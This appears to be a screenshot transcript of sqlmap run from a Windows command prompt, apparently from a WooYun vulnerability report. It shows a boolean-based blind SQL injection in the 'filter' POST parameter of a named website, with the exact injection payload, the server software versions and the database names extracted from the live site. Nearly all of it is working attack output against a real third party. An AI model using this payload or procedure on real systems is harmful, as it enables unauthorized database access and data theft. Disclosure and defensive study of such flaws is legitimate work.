 管理员: 命令提示符
[21:02:12] [WARNING] POST parameter 'sql' is not injectable
sqlmap identified the following injection points with a total of 643 HTTP(s) req
uests:
---
Parameter: filter (POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: filter=(SELECT (CASE WHEN (8612=8612) THEN 8612 ELSE 8612*(SELECT 8
612 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&getRecordCount=true&modelid=oa
_project_public&orderby=1&page=1&pagerows=12&searchword=&sql=
---
[21:02:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.3.18
back-end DBMS: MySQL 5.0
[21:02:12] [INFO] fetching database names
[21:02:12] [INFO] fetching number of databases
[21:02:12] [INFO] retrieved: 5
[21:02:13] [INFO] retrieving the length of query output
[21:02:13] [INFO] retrieved: 18
[21:02:34] [INFO] retrieved: information_schema
[21:02:34] [INFO] retrieving the length of query output
[21:02:34] [INFO] retrieved: 5
[21:02:41] [INFO] retrieved: mysql
[21:02:41] [INFO] retrieving the length of query output
[21:02:41] [INFO] retrieved: 18
[21:03:01] [INFO] retrieved: performance_schema
[21:03:01] [INFO] retrieving the length of query output
[21:03:01] [INFO] retrieved: 3
[21:03:06] [INFO] retrieved: uni
[21:03:06] [INFO] retrieving the length of query output
[INFO] retrieved: 7
[21:03:16] [INFO] retrieved: unitest
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] uni
[*] unitest
[INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.chaojibiaoge.com'
www.wooyun.org